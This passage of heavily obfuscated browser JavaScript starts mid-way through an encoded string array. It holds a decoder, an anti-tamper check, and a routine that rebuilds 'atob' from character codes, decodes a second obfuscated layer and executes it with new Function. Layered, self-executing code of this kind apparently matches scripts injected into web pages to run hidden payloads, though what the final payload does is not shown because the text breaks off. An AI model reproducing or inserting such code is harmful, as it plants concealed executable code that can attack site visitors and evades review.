0uMjRtNzs','rgTUs1yWCe8ZsMXKsfz5yMLgsvCXuw9nsgCZt1rNC0P6','EuP5A3jtAwD3zurfELPPD25AvMrZwxLJCeSWB29nsgCZ','ywLJCeSWB29nsgCWwKrRC0P6Be5kvKLUs1n0s0TeqJrn','suzvovnPEhLqwhq5tZnkyLztz3DLrfuZtwL3BMfUze5o','u2nWsZbVB01izZjnrgnZsJbAAfPfB25lu3rls0rcne16','tw5mq2rytKu5rG','A3jtAwD3zurjEu15D25omdH4venJCeSWB29nsgD4t0Dr','tMPNC0P5AdrvrfLUs1n0s0TeqJrovgCZtenKtvryCfHk','sNL3BLyXsKXxvMmYv0m5AvLty3nkmwmYvw1osfiXCgTs','tLDoBeXdzevrAuuXsNLRCLnPz3DLrff3wxL3BLzTrtfp','D25pvtbSvwLJCeSWB29nsgD4wLDvC0OWwMHArw9Us1n0','z3HAAKLZsJbwngveA25lu3rls0rcne5eBgHmq2nTzdaX','nfyXqNHkExDUyw0XCK5gzfjJA1zYwvnJC0OZqNrIEKjy','otfsrxDRBha','muLsEu9qsG','sw5lu3rls0rcne16rxPmq2mZvvHgmuP5A3jtAwD3zurJ','wfvyvKjwEMn2wKzAwvr5y3nkmwmZzuDouveYowLwmuyW','sJnKswvTBhfvmJLysNL3BLyWovLABgrru0CXqLz5y3nk','wtbOt1n5y3nkmwrsv21stgviqMTtBMrWsNL3BMeYmxzK','y3blmg9VtuHNmvPQtxnkmJHTvtbVBKTtDeTlrei0tNPv','q2rdyZfstgjeAhzxAwnZsJfJm1LwrM1JA1PRu0zJBKXd','AMHYzgLJC0OXzfjmmK5wt0D0uvz6vxDKq2nZsJfJm2jh','sNLRCLnPz3DLrfzStwL3BLvxCg9HAwnWsZbVB01izZbz','rei0tvDwAuXdy2XorJr5sNLRCLnPz3DLrfzTtvn3BMnv','q3DUuLrote5dy3blmg9VtuHNmfPxwxnkEMXosLzjBKTt','B29nsgCXwMPRCW','A1Lty3nkmKPHzeDstfyWy3LkExDUuxPOCK1wyZbtBvjs','q2rSt0D0D1yXrM1owejisNL3BLLxsK1Hv3HeyJjfBKXd','zZfpv0vZsNPkugnhrw5lu3rls0rcne5hrtjmq2mXuvnr','mwmXtuHABLiXwMTumgnUtenKwe4WtJbJse5pwKzoweP5','zfHvruPRvKCXCLPSyZfAAKLUtenKwfvhmxzwELKXwvDk','yZnABezWy1nJC0OYEeXuBu5iuti4D1yXqMXkExDUvNPK','D2verxPpu3DUtJa4Efrdy3blmg9VtuHNEK9uuxnkm0zh','wtb4DgeWuw5mq2rXvti4ELz6zeLHmNrisNL3BMmWtNjs','EwTYu2LND2verxLnq3DUvti5BKTty3blmg9VtuHNEK9x','vMXmsNL3BLz6zfnArw93ttjstvuYDdzkExDUzw1guvrT','teP5D25wELzqywXKu2vhtLznBgnUtenKwe4WwMTvmLOW','tMXjr005wNP0Eq','uKPwEwnZsJnWrgeWAfHovKPRvwTOweP5D25wELKZwKzz','D25wmdLezgXJm05xsNDsEwnZsJjSDgf5DfHom1KYyvzJ','sJbAwwvfD25lu3rls0rcne0YrM1mq2rnvfHWweP5A3jt','D25sveO0wKzsrgeWBgPwEwnZsJbjEfPhuLnJAK5Ru2TJ','CeSWB29nsgD4wvrvC0OYAhjkvLvUs1n0s0TeqJrovfzQ','uLvtm0jOsNL3BMrTmxztvMmXvtb4wfqWC25mq2ryvuvk','EvOZvfu0BKTtDeTlrei0tw1wAeXdzg5lrJvbsNLRCLnP','zuDsv1PwCgTwBtfYvvnJC0OXzfbzwe5WutjZngiZrw5m','rgm1wKn3BK4WohHuq2nWsZbVB01izZjnALfZsJbAwwvf','ExDUs0HOuu5Py3blmg9VtuHNm05xsxnkm0zhuMTrBKTt','C1buqJrnq3H0teC0C2j6mhDLree3yMOXCfD5zgPHr0z5','wxPzmhbpvxLJC0OYCerHmhrytMXODgfyrw5mq2ryvvv4','mvzit0vJBKXdzfHomvPQvLHoEvPwyZboq2nZsJfKufvT','sgD6wLrrC0OWrMLlBMTUs1n0s0TeqJroEK5RtenKvu9x','Auj4ufnfAfCXmdDJBvyWzfHkDuLhwJfIBu4WyvC5DuTi','BKXdzfHowgHRveHOCvqXzffzu2nZsJfKuLPxsLHovuPQ','s0rcne56uMXmq2rbwvzwA0P5A3jtAwD3zurkAK9dD25K','s1HzBKTtDeTlrei0tMPjmKXdzgLzv2r0sNLRCLnPz3DL','m1zOv0vowfvPowPsmgnUtenKwfvgqJfwmueXu1HSEeP5','muP5Bgrlq2q4sNLRC2vQmhDLree3zdjOCgjhvw9ju0zI','mwXky1P5BG','tuHNEvLQz3nkEMXosLzjBKTtDeTlrei0txPjD0Xdy3Lv','A3jtAwD3zurfEfPPD25Lvu1OyunJCeSWB29nsgD6wwPb','zfbtBu5iwKHsAW','uMfutLHovxbQvvvJD0P5D25rBtfYuKzJmfvTuLfnm1vU','uM1oswjxDg5wEMrOt1nJC0OXyZftshbyvuDsA1rwtNjs','ovjIBe5YvM1wAeP5D25wmdH3zdfJmfrTtLfAsevUtenK','rKDsA1fUs1n0s0TeqJrovgrPtenJmvftutjkEwTYu2LN','BMfvtNjLBgmZu0HWAgnty3nkm05eytjAmK1RnwTvBgnU','D2vewMTpu3DUvvDWB2fPy3blmg9VtuHNmK5usxnkEKPs','nuP5A3jtAwD3zurKAu5tD25KmgHTwNLJCeSWB29nsgD4','mgHytKHkt1KWy25mq2ryvwTJnfz6wNfHr1j4sNL3BLz6','sxnkmfv6u3PrBKTtDeTlrei0tvrjnuXdzhzxrxHTsNLR','z3HzmKvZsJjwwgjhtw5lu3rls0rcne5QzZfmq2rsyw1O','D25rEvjSv1nJCeSWB29nsgCWturnC0OXrNfHr29Us1n0','sNLRCLnPz3DLrfuXtwL3BLPRoxLku2nWsZbVB01iz3Ln','ufv3n2nTvJbKweP1suDAyLrtz3DLre14tNL3BLvQqNDn','qJroBvv4tenKDvrPCg5kEwTYu2LND2veyZvzAxDUyJfO','s0rcne0YuxPmq2rVtLnOuKP5A3jtAwD3zuroBu5PD25A','qJroq3D3zurJmfHtEgjnsgD5tercne5QtMrmrNn3zurb','q2rytLDknvyXsKnArK00ytbfBKXdzfHowfzly0HgA1Pg','z25qu2nZtuHNmeTwDfzlrei0tLDwA0XdzdfrrLPysNLS','ALnwCfDArwruytjnBKXdzg5vmNrsvJa5tvmYrNHkExDU','tLnJCeSWB29nsgCYturnC0OYAhjkvLvUs1n0s0TeqJro','rMXyvuDOALiYrw5mq2rVt0C5u1z6uNfomLj4sNL3BLyX','v0DkrgiZrw5mq2rytKzsmgrQAhzvrMrrtunJC0OXyZbu','BKXdzhHusfz3vJfkr1KWmvHkExDUvNPKu1PgqJfnmK5o','mujeyuzJmvPTvNjwEwnZsJfJmeWYtLzrmJLzvJfcD1KX','AwnWsZbVB01izZbnvffZsJjKveTRng5lu3rls0rcne5T','tenKr1LxuKTkEwTYsJjoBeOXmg9JAxDUsNLSze8Zsw1k','vgH2tM01seP5D25rmKK1vuzKu2fhtKLzu2nZsJjADgiY','tKDwBeXdzezHvMGWsNLRCLnPz3DLre5Ttun3BKTiAffo','tM1fC0OYvLHIr01Us1n0s0TeqJrnv0u1tenKzvrhouzk','ugfty3nkmfzuytnswe4WCgTvmLjSsNL3BLz6uLnArtLe','D25jmKzZyNLJCeSWB29nsgCWtxPfC0OWAfvlwfLUs1n0','tKvvBwS0yJfVBKXdzfHov2XYyKHkC1PgvNHkExDUywXo','mvnTuLzAAtLRvwPOCLndy3nkmwrrwvvSALniBdjkExDU','yNLJCeSWB29nsgD5tuDrC0OWtwTAvMTUs1n0s0TeqJrn','qJrnvePTtenKBvfxntfkEwTYu2LND2vestvoq3DUyMTz','EwTYu2LND2vertnoExDUyuDZBfzty3blmg9VtuHNme0Y','sNLRCLnPz3DLrff3twL3BLvxCg9HAwnWsZbVB01izZjA','yuvOBviYvNrIme1UtenKELnhCdbwmdKWwtfsseP5D25r','qNbvmNrAww5fBKXdzfHoA1PRvg1KrwvwzfbLu2nZsJnk','u21su1Lty3nkmMHPtLrcCK9howfkExDUvJfgrvfwzfbp','EvqZqMHkEwTYu2LND2vertnAAxDUyw5KtK5ty3blmg9V','tNPvC0OXnuTtAu1Us1n0s0TeqJrov1u0tenJnvrtvLnk','mLjuyJjkwe4ZCe5IrMnUtenKwe55owPtBLj1uwXJmK9d','vKnArxrisNL3BLfvtNzImwmZzeDouLPUrw5mq2ryvw5O','m0j5yJnsDMriBhDAu2rKv3LKq1rvtMPsBfvUwfqXBwrx','ndy1nhLxtK9mDa','Agfdy3blmg9VtuHNEK1uA3nkmuL3y0rnBKTtDeTlrei0','mwTArKzuytb0A1j5y3nkmwmWvg1ss1OYsxjwmuO1sNL3','sNLRCLnPz3DLrezRwML3BLf5uMXxu2nWsZbVB01iz3Hn','sev3sNL3BLeYmxjuvuPmzeDstfj5y3nkmwmYvg1osvDy','r1jRuw5lu3rls0rcne5QuxDmq2rTuvC1muP5A3jtAwD3','mgHOsNL3BLz6wM9ArxbouM1osfeYC3PkExDUzgT4uffS','turvC0P6sLjAmgnUs1yWB2riBhDAvZLTsuDKC2iYsMHI','mNn2wKHfBKXdzfHumwreytboCK5TnwHkExDUzfzoDK9g','vgnTrw5mq2rWuti4mvz6wNfrmK5ysNL3BLKYAhnzmgH6','EwTYu2LND2vevM1oq3DUww1gBMjty3blmg9VtuHNmu5e','rei0tMPfneXdzhvsAvOZsNLRCLnPz3DLrev4wLn3BK5v','DMjPAhHmseLZy3LSn2nTvJbKweP1suHfB2nPEhPlvhq5','u2nWsZbVB01izZbzELvZsNLvmfHQsw5lu3rls0rcne5T','CLnPz3DLrgm1tNL3BLjyAdrpu2nWsZbVB01iz3HomK1Z','oxrsBe52tJfKuMfty3nkm2r0ytjWEfrfnwTtvMnUtenK','me5QwxDorfPRv3LKuMrgAenLse1UwfqXB0XgohDLrgSW','A3jtAwD3zurzmK5PD25wBuuXt1nJCeSWB29nsgD6tvrN','mu9wA25mq2qXuJjSvMrgBfHkExDUyM1omLKYDhrImdrU','EKPytMTWA1uWtNjImwrtuJaXwfvStw5mq2rytLzkA1ry','Dw5KzwzPBMvK','v21svK1QtMPtvZfYv2LJC0OXyZfmmK5suti4mfyWohPz','s1yWovPUvNvzm1jWyJi0B2ntEhLlwhr5wLHsmwnTngDJ','mfv5y3nkmNC0yJjKwfvftKDwmdH3sNL3BLz6vLnArtH6','mvPOtLrRBKTtDeTlrei0tvrOAuXdzeznmhmWsNLRCLnP','EwTUs1n0s0TeqJrovfuXtenKzvnRB2PkEwTYu2LND2ve','wfz0BvHuDhbAAwHUufqWowrxnwTAv1PWyM1wA0TyDhbA','AhzwAwnZsJnwA2nxtNLJALfUtenKmgjxotjwELiXyMXK','rgT6tenJm1vyrJfkEwTYu2LND2vettrzAxDUtJa4Efrd','D25wmujquLzJme5vChbJu2nZsJfJmLrTuLnurvPQu0CX','tenKq00XCgTum0PHwKvWseP5D25LvZfYuwTjD2nhuKTw','CLnPz3DLrfK0tKn3BLzTrtfpu2nWsZbVB01izZfAvgnZ','BvjWuMLJC0OXyZbLr05putj0wLPTrLbkExDUvJfjEgqZ','y1zoBvDhrNbkExDUvJfgufiYzZrHmLj2y1nJC0OZuNrI','B29nsgD4tM1nCW','rejisNL3BLz6vtnArtr4yKDsv2jxDhvkExDUzfHoyvPf','vNPAB1PgvJrov2XyvdbJBKXdzfHvBfjivJfguvvfuMHk','y3blmg9VtuHNmu5uuxnkm0zhuMTrBKTtDeTlrei0tvDv','q2rpyKvwEuP5A3jtAwD3zurKAK55D25vAKj3txLJCeSW','AMTZsJfSsvmXng5lu3rls0rcne1Qvtfmq2rjvKnSmKP5','mgrQuNnwEwnZsJfKugfTwJfLrgSZsNL3BMfTmxjtr2ru','zfrwEMqYuKDgseP5D25ABwrRwtb0rgiXzfHvBgnUtenK','q2rjvKnSmKP5A3jtAwD3zurfmu1tD25ovuvRtMLJCeSW','sJfKue4YtKXuA0PQvtbWmuP5D25wELKZwtfjngeWChDz','vZLQvNPAmvzwzfnHu2nZsJbgtffTuKLxAZvRvdbJBKXd','r2HRvdjKr1PfEfrHmwDUtenKwfvywMPLsevUtenKA1eY','CeSWB29nsgD6wLDjC0P5vtbyAKLUs1n0s0TeqJroEKPQ','mtzwEwnWsZbVB01iz3Pov0vZsJbAAfPfB25lu3rls0rc','zZjoAMnZsJi5wvrhww5lu3rls0rcne5Tstrmq2rLveC5','qJrnvgmWtenKmvfgwLHkEwTYu2LND2vesMTnu3DUstjg','sZbVB01iz3LzBuLZsJbwCfDiuw5lu3rls0rcne1QAZvm','DeTlrei0tw1sBuXdze1uwhbysNLRCLnPz3DLrePQtxL3','yZfru1eYsNLRCLnPz3DLrfKZtLn3BMfxwKDrEwnWsZbV','vJa4DLPfDerHEKfUtenKnLLxCeXzvgH2y3LJC0OWtLrH','wtbKDgiYsLHoBgnUtenKme1QtMTvrZfYwtncseP5D25I','CLvwyZnxBvjjttjvBKXdzdzzmdLAuLvWAeP5D25wmuP0','sJe1twiWvw5lu3rls0rcne1Tstnmq2rLu2TVAKP5A3jt','DeTlrei0twPzD0XdzgLABev3sNLRCLnPz3DLrfL3tLn3','DKP5Bgrlr1PIvLnND2vewMHpu3DUzdbOBvP5y3byu2GX','wLnJC0OXzfjtBu5ituHOALrwAeXkExDUuMToDLPSyZnv','sgCZwwPNC0OYsM1vvefUs1n0s0TeqJrnEKK1tenKvgiY','refZsJfgCwfhB25lu3rls0rcne5Qutjmq2rPwvDKDeP5','vfDktgrty3nkmNruytnswe4YwJvIBKvUtenKnLDxCeXH','re1SsMPumJf2u2XJmLPty3nkm1zSuM1stLj6zgTtA2nU','DgPImJuWyvC1mvPuDgPzwe5SsNPrBK9UwMHJAujfufDA','s1n0s0TeqJrnAKjPtenKAvPSrxDkEwTYu2LND2vewtbA','zvzKwvzdzgrlu3HYufDWyKOZuMXJm1fUwfnOmgfhBhPx','vZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJn2zuDhbx','wtrAq3DUuM1gA1nPy3blmg9VtuHNm01xvxnkmfv6u3Pr','rfuWtML3BKKYrNnIEwnWsZbVB01izZjzvffZsJnoEKPu','veDAnK1REejkExDUyMPODMiXyZfowejRwvnJC0OXzfnJ','AZHUtenKq00YEgPtEMH2utfJm1Pty3nkme14y0DovfeY','y0DssgmWC25mq2ryvhPcvvPTmxjwmLP4sNL3BLyXstrn','tKP5Bgrlr2TZwM5wDvKZuNbImJrVs1H0mLLyswDzveu5','nuP5D25Hm1eXzfC1rgj6y25mq2rSt0C5CfyXqK9Arw80','mgfxoxvlr2TWztnAAgnPqNfqu2rOww1oA1PxwM5Hr2XX','AxDUww1AuK1dy3blmg9VtuHNme9uz3nkmKPOwJiWBKTt','B29nsgCZwwPnC0OWrMLlBMTUs1n0s0TeqJrnv1PQtenK','wMLAq3DUzfvcvW','D25KBgr1twXKufvTtLzzu2nZsJnwrgiWuLHoBfPQu1HO','wNDzmduWuZbfBKXdzfHovvPQveCXCMqZqMfvEwnZsJiX','nfyWohDkExDUvNPwEgeZBfHsmgnUtenKwe5vsMTwreyW','yM1vBKXdzgLvmJKZvNPJEfmYvLHkExDUuwPkrwvxBgLp','vw5ACvyWouLIsgrysNL3BLz6yZnzmgrky2Xswe5irw5m','EMn2wKvOAMrhtLDnEKfUtenKnvDTBfzrBKzqsNL3BLeY','A29Ju2W3zg1gEq','D25lu3rls0rcne56qxDmq2rVtLnOuKP5A3jtAwD3zurz','mta1ndGYmNH3zvrXrW','mJu0vKT5yxL6','C01izZjzmtbWtenfAgn5ww1ABhrOtvnND2vevxLoExDU','zeTdy3vkEwXIvLnND2veuMPoAxDUuvDjCwvty3byu2DU','wvHjz2fPEhjmr3DZyLn4D1bxnwXKEujtwLDKrMviqw9A','y2LvBKTtDeTlrei0tKDsAKXdzhvsAvOZsNLRCLnPz3DL','rwXisNL3BLz6wxPzmdLeyNPSwfvezgPuBKvUtenKwfvS','rgrRu3PkreP5D25Kvw94v21ADgj6vw5mq2rytMTAA1zy','sgCZtKrvC0OYsM1vvefUs1n0s0TeqJrnBvjOtenJm1vy','uLvsBLPft0nJC0OWsK1xBvjowtfkA1zgy25mq2rytJfO','B25lu3rls0rcne1Qqtnmq2resKDwwKP5A3jtAwD3zurn','BKTODee','u2nZsJjwrgf6wLHvvgXzwJjfBKXdzhbtAMW0yNPODMr5','mta5nw1HwK9xAW','B29nsgD5wtjvC0P5wJnuvtrUs1n0s0TeqJrnv015tenK','rKP5A3jtAwD3zurJmLPPD25Jm01StMLJCeSWB29nsgCY','A1nQqK9ArKyYwvnJC0OYsLrIm1zyvdfWA1nQAhztq2nZ','vMrZwxLJCeSWB29nsgCWtxPzC0OXrNfHr29Us1n0s0Te','q2rbwvzwA0P5A3jtAwD3zuroAK1tD25urte2vNLJCeSW','z3DLrfeXwwL3BLzeBhvuu2nWsZbVB01izZjoEMnZsJi5','BfnxntblrwTVtuHNmu5QtxnkEvOZvfu0BKTtA3jmwejO','nvzSyZbuBvjoww1RBKXdzenAv0PkyKvSEeP5D25wmuzd','tJnvBKXdzfHvv1jRvLrOCLiXyZjtrwnUtenKwe5TBhDH','B01iz3PzEKLZsJfjD2netw5lu2TXy0DgEwmYvKPIBLfV','D1eYouTwmdLOuwXKu05dy3nkmfjizgS5wfvgwMPwvMnU','zhjvmJLqvJfguW','q1KWnuHkExDUytfSuwjhnvrIm0LUtenKmLuYDfbrAKj3','v2risNLRCLnPz3DLrePPtun3BMfxwKDrEwnWsZbVB01i','uvC1muP5A3jtAwD3zurvnfPtD25xvwHmwgLJCeSWB29n','sevUtenKwfvUCdjwmuzrveHWEeP5D25wELz1y1zKuLvT','txHmq2rsyw1OCuP5A3jtAwD3zuroAK15D25Amu1XvgLJ','A1j6Ahjxq2nZsJfJmKWYtKPJBhbRvKDgueP5D25Km1L2','uxLmq2r1uMLAm0P5A3jtAwD3zurJEK1PD25JvvPhuKnJ','B29nsgCYwLrJC0OWwLLLrxDUs1n0s0TeqJror0POtenK','EwTWy21wmgrysNvjsezIzfyWn2zxwJfIBu4WyvC5DuLh','sJnRngiYnvHovxrWvJfgseP5D25wmuPyvdi1vgf6rNfJ','EezJAwnWsZbVB01izZjnvfvZsJfrnwjRmg5lu3rls0rc','vfeXtenJBe5gnhLkEwTYu2LND2verMPzExDUuLrote5d','s0rcne56wtnmq2nStKy0EuP5A3jtAwD3zurkBu1tD25H','ytaWBKXdzfHoBKjQvw1ovvzwyZfJu2nZsJnoB2nxnvHv','mu9tD25IEvPuu2LJCeSWB29nsgD4wKDfC0OYwKjIBLvU','BKTtDeTlrei0twPRmKXdyZvuu1ztsNLRCLnPz3DLrfPT','sJfrnwjRmg5lu3rls0rcne1Qttvmq2mZvhPgtuP5A3jt','twS5D1Lty3blmg9VtuHNme9uvxnkmJvhsM5JBKTtDeTl','we56zgTuEKv2wKzvngeYvw5mq2rgtvD4ALnStNzsmwmZ','Ae5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nIrdeWyuDS','DgeWnvHvBe1UtenKwe5fwMPwvMH3wKvKAu1dy3nkmwmY','u2vty3nkm0z5uxK5mgrivw5mq2rcutjZEfz6ze9ArwXj','Bu5uyLD0nvz6vxDoAwnZsJfJm1qXvNrJEtLRvgXJBKXd','ALiZuNnArLu0yxPfBKXdzfHowgHQvwXoCLeYwKLJu2nZ','mJL3vJffm1PgwtrIm1LUtenKwfvfzhDHvNbStKnJC0OW','BMTUs1n0s0TeqJrnELe0tenKAvLxzhrkEwTYu2LND2ve','wM5wDvKZuNbImJrVs1H0mLLyswDvEJfttevzowrgDfrl','v3H2sNLRCLnPz3DLreuZwwL3BLDvAeXyAwnWsZbVB01i','ne1QwxLmq2r1uMLAm0P5BgrlrwnWtZmWCe8YtNzIBLjW','mfPzzuv3BKTtDeTlrei0tvDgBeXdzgvtA29QsNLRCLnP','tunJC0OZzfrIm1jytNPoALvhAdfkExDUyKzoCLjhtKrI','s0TeqJror0uXtenKrMvizZvkEwTYu2LND2veyZnnu3DU','vK5YwtbAmwjhuKTwEwnZsJbgEu1yAfHvBLjQuZnfBKXd','AxDUuMXOnfrdy3blmg9VtuHNmK9etxnkmfPOwKvVBKTt','vgTUs1n0s0TeqJrnAKPTtenKmvfgwLHkEwTYu2LND2ve','vKvpwfz0yJjgwfvUvw5mq2rYt0C5CvjStNzJmwrqy1nJ','rNLjr1u5whPcne9uutjoAKeWtM1oyK1iz3Dyu3HTufDf','qJroveeZtenKAvPSrxDkEwTYu2LND2vevMPnq3DUuLDS','zgTvv041sNL3BLz6vJjLBK5uyJi5wfvQqw5mq2rytKDg','z3DLrfv6wLn3BMjRww1KEwnWsZbVB01izZnnvgTZsJi1','A3jtAwD3zurgBe55D25vAKj3txLJCeSWB29nsgD5tJjf','vw5RBKXdzdfIv3ruvNPst1PfBg5Ju2nZsJfJmgvPotrr','me5eqxnkmJvps21JBKTtDeTlrei0tLrRm0XdzhvuAxbU','swjxCZnHvMrSsNL3BLyWohDwv1jHzvDVBKXdzhnnvLPQ','s0TeqJroELv3tenKsvzdBdjkEwTYu2LND2vetMXnu3DU','rfv4txL3BK4XrNHKu2nWsZbVB01izZbnAKLZsJa1C1jy','m2nUtenKwfqXzhPHrgHYzdjoAeP5D25Hme52ttfKuKWY','v05vwvzKuuWYtK1zu2nZsJfKu1PhuLDAEMrRvLHvmeP5','vM1fmu9ty3blmg9VtuHNEe0Yvxnkm2XesvDNBKTtDeTl','mKXdzdntr1PUsNLRCLnPz3DLrePPtKn3BMiXAe1AAwnW','zfvcv1z5y3blmg9VtuHNme1xwxnkEu5OyKC4BKTtDeTl','mxzlmwrsvhL0wfqZrw5mq2rTvtj0nLyWotjzBxHisNL3','oxvprZLkyJnfBKXdzfHumMXRvNPzELPfnuPwEwnZsJiX','mwrqwvnJC0OYEePvBvjxvJb0neP5D25wmdLWu2XJmLnf','uJfIr1jnuNLJC0OWsNrImvPytLHfCLyXrxDkExDUyLrO','uvPwtNbpr3rZwMXJBKXdzdrprZLuvNPKt1KXuM5wEwnZ','tNPrC0P6Be5kvKLUs1n0s0TeqJrnEKL6tenKv1Luvtvk','sevWztnkBgrivNLIAuj4s0nRn2ztEgTxmg9VtuHNEu1u','tNPwDLyXstnArwX0yta4BKXdzhzLrNbQvKHkBgfPy3nk','BuvZsJbwngveA25lu3rls0rcne1QsMLmq2nQwvD4DKP5','vvPhuKnJCeSWB29nsgD4wLrzC0OWtwTAvMTUs1n0s0Te','EKLZsJbgAuTUA25lu3rls0rcne16zgTmq2rhwvDss0P5','B29nsgCWtvDrCW','BLLTrM5Iu2nWsZbVB01izZnzv1LZsNLoAgjhog5lu3rl','q0P5D25LrtfztKC5Afj5y3nkmJLuytbkA1eYouHzm0vU','BMiXAe1AAwnWsZbVB01iz3HovfvZsJbnA1PwA25lu3rl','C0OWwLLLrxDUs1n0s0TeqJror1PRtenJEvqZqMHkEwTY','sJnwt2jhtLzrmJG0vNPvmeP5D25Iwfv2wtfvngj6sLHv','CdbwBvjkv1DSvq','tuHNmu9utxnkmdvZuLHjBKTtDeTlrei0tLDrneXdy3Lv','sNPkugnhrw5lu3rls0rcne0YsMLmq2rhv0HOtuP5A3jt','BLjQtKDArwHkttjsvfj5y3nkmwrqu21svwjxCZrwEMr1','sNLRCLnPz3DLrePOtun3BLPRrNvKu2nWsZbVB01izZno','yLvPz3DLreuWtxL3BK5vrwToAwnWwfnOBKXiuM9Hwe1Z','y3bkEwTYu2LND2vewMXoAxDUyMTzBwr5y3blmg9VtuHN','DLrSyZbuBu5tzuHfBKXdzfHvrvPQuJjKC1KXwKLzu2nZ','B29nsgD6wLrJC0P6sLbJr0vUs1n0s0TeqJrnvgCYtenK','tenKDvjPwJnkEwTYu2LND2vezgTpq3DUyurvB1vty3bl','tKTArKPeytjZBKXdzfHvrtLeyLHnD05dy3nkm05yvJnk','AgTkExDUzg1wrW','utvmq2r6y3LvmKP5A3jtAwD3zurJD09dD25swgG0t1nJ','rei0tLrsAuXdzhzxrxHTsNLSzeTiuJvJr1z2wMLcm2fx','ztnkBgrivNLIAuj4s0nRn2ztEgTxmg9VtuHNme9uqxnk','mtaWotu4ohrpzKf6Aa','D2veutfyu3HItuHNEuXeqJroALjKtezZD2veqxnnsgCY','BKTtDeTlrei0tKrznuXdzhvuAxbUsNLRCLnPz3DLrfv4'];var _0x6845643u=_0x6845643d;function _0x6845643d(a,b){a=a-0x73;var c=_0x6845643c[a];if(_0x6845643d['ZluFuU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6845643d['QdnqRn']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6845643d['RRcIBE']={},_0x6845643d['ZluFuU']=!![];}var e=_0x6845643c[0x0],f=a+e,g=_0x6845643d['RRcIBE'][f];if(g===undefined){var h=function(i){this['wkVZJK']=i,this['znpvIO']=[0x1,0x0,0x0],this['gcCcSZ']=function(){return'newState';},this['HwPksl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HTFJhw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['VpzrSF']=function(){var i=new RegExp(this['HwPksl']+this['HTFJhw']),j=i['test'](this['gcCcSZ']['toString']())?--this['znpvIO'][0x1]:--this['znpvIO'][0x0];return this['kYozhO'](j);},h['prototype']['kYozhO']=function(i){if(!Boolean(~i))return i;return this['HrExux'](this['wkVZJK']);},h['prototype']['HrExux']=function(j){for(var k=0x0,l=this['znpvIO']['length'];k<l;k++){this['znpvIO']['push'](Math['round'](Math['random']())),l=this['znpvIO']['length'];}return j(this['znpvIO'][0x0]);},new h(_0x6845643d)['VpzrSF'](),c=_0x6845643d['QdnqRn'](c),_0x6845643d['RRcIBE'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x6845643d;while(!![]){try{var c=-parseInt(q(0x2ab))*parseInt(q(0x24d))+parseInt(q(0xaf))*parseInt(q(0xbb))+parseInt(q(0xae))+parseInt(q(0x27a))*parseInt(q(0x11b))+-parseInt(q(0x21e))+parseInt(q(0x193))*parseInt(q(0x24e))+-parseInt(q(0x21c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6845643c,0xbccbd));var _0x6845643e=window;function _0x6845643f(c,d){var r=_0x6845643d,e={};e['LjbKb']=function(i,j){return i===j;},e['RRwRO']=function(i,j){return i===j;},e[r(0xb9)]=function(i,j,k){return i(j,k);},e['sKiOa']=function(i){return i();},e['ILYbo']=function(i,j){return i<j;},e['fdVRa']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x1b9)]===d&&function(j,k){var s=r,l=f[s(0xb9)](g,this,function(){var t=s,n=typeof window!==t(0x2bf)?window:f['LjbKb'](typeof process,'object')&&typeof require==='function'&&f['RRwRO'](typeof global,'object')?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['sKiOa'](l);for(var m=0x2;f[s(0x1f6)](m,k['length']);m++){if(f['fdVRa'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6845643f(_0x6845643e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk0NjYwNDZjPVsnVzdaY0xHT'+'GhXNHknLCdXNno3V1FwZE9Da2YnLCdsQ2'+_0x6845643u(0x2ba)+'XNEpkTHYzY0hTa1QnLCdXT2l0Vzd6ZmFX'+'JywnVzQzY0dyUmRMdDAnLCdwYlhGZDhvQ'+'icsJ1c3ckxFOG9uV08wJywnV1BLbWVTa1'+_0x6845643u(0x1bd)+'QOUtFcScsJ1dPdGNRQ2s2VzVhVicsJ1dS'+_0x6845643u(0x27f)+'icsJ2dTa3RXUTlZaUcnLCdCYkhhV1JsY0'+_0x6845643u(0x14e)+_0x6845643u(0x25a)+'ZTgnLCdzZzFlbGJHJywnQmNDSXJXaScsJ'+'1dQR2VjQ2tUZFcnLCdXNHVCQnFlSicsJ1'+'dPNG9XNy9kTld5JywnRkxlWVdRQmNJRyc'+'sJ1dPSmRRQ2tlVzVuUycsJ1dScWRXNWp6'+_0x6845643u(0x162)+'lpXUTgnLCdXUnhkVEtOZFRNYScsJ1c3T0'+'hESm1MJywnV1B0ZFFlUmRMaG0nLCdXUTd'+'jVWZKY1RHRycsJ1dQdGNIbWsvVzRtdCcs'+'J3Nta2JXN3BkUWJhJywndENrUVc1UmRUd'+'FMnLCdXN1NVdVgwVicsJ1dSN2RLOGs4Vz'+'RmUCcsJ3FNbkNhWnknLCdXNWxjR3NqYlc'+'3NCcsJ1c3VmNPWEJkVXNhJywnVzZ1M1dP'+'N2NVTXEnLCdXNGFubnE3ZE9hJywnVzVWY'+'1JTa3NoZFMnLCdXUDNjVnMvZEtta3AnLC'+'dhQ2tGVzY5V2xHJywnRnczZEtDa3hpYSc'+'sJ2pmRmNQcnFGJywnY1NvZ1c1VFRqRycs'+'J3RNU1ZXUWhjSlcnLCd4bWtBVzR0ZEpYV'+'ycsJ1dPTEpyTXIrJywnajhrRGptb2hmVy'+'csJ1dRM